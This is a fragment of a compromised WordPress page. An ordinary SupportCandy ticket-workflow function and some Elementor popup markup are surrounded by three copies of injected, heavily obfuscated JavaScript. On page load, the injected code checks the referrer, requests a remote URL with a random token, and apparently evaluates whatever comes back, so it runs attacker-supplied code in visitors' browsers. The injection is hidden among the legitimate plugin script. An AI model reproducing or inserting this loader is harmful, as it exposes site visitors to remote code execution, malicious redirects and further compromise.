U0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

// Report public JS.;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

/**
 * Trigger workflow from individual ticket
 * @param {*} id 
 * @param {*} ticket_id 
 * @param {*} nonce 
 * @returns 
 */
function wpsc_itw_trigger_workflow( id, ticket_id, nonce ) {

	var flag = confirm(supportcandy.translations.confirm);
	if (!flag) {
		return;
	}

	var data = { action: 'wpsc_itw_trigger_workflow', id, ticket_id, _ajax_nonce: nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {
			wpsc_get_individual_ticket( ticket_id );
			wpsc_run_ajax_background_process();
		}
	);
};if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

			</script>
			<style>
				/* css for frontend */


/* css for frontend */


/* Reports public js file */


			</style>
			<div id="wpr-popup-id-875" class="wpr-template-popup" data-settings='{&quot;popup_trigger&quot;:&quot;custom&quot;,&quot;popup_load_delay&quot;:1,&quot;popup_scroll_progress&quot;:10,&quot;popup_inactivity_time&quot;:15,&quot;popup_element_scroll&quot;:&quot;&quot;,&quot;popup_custom_trigger&quot;:&quot;#inquiry-btn-global, #inquiry-btn-mobile, #inquiry-btn-banner,  #inquiry-btn-hero&quot;,&quot;popup_specific_date&quot;:&quot;2026-02-26 19:39&quot;,&quot;popup_stop_after_date&quot;:false,&quot;popup_stop_after_date_select&quot;:&quot;2026-01-27 19:39&quot;,&quot;popup_show_again_delay&quot;:1,&quot;popup_disable_esc_key&quot;:false,&quot;popup_automatic_close_switch&quot;:false,&quot;popup_automatic_close_delay&quot;:10,&quot;popup_animation&quot;:&quot;slideInUp&quot;,&quot;popup_animation_duration&quot;:0.5,&quot;popup_show_for_roles&quot;:&quot;&quot;,&quot;popup_show_via_referral&quot;:false,&quot;popup_referral_keyword&quot;:&quot;&quot;,&quot;popup_display_as&quot;:&quot;modal&quot;,&quot;popup_show_on_device&quot;:true,&quot;popup_show_on_device_mobile&quot;:true,&quot;popup_show_on_device_tablet&quot;:true,&quot;popup_disable_page_scroll&quot;:true,&quot;popup_overlay_disable_close&quot;:false,&quot;popup_close_button_display_delay&quot;:0}'><div class="wpr-template-popup-inner"><div class="wpr-popup-overlay"></div><div class="wpr-popup-container"><div class="wpr-popup-close-btn"><i class="eicon-close"></i></div><div class="wpr-popup-container-inner">		<div data-elementor-type="wpr-popups" data-elementor-id="875" class="elementor elementor-875" data-elementor-settings="{&quot;popup_animation&quot;:&quot;slideInUp&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1e20150 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1e20150" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d7d70c8" data-id="d7d70c8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca4af2b elementor-widget elementor-widget-heading" data-id="ca4af2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
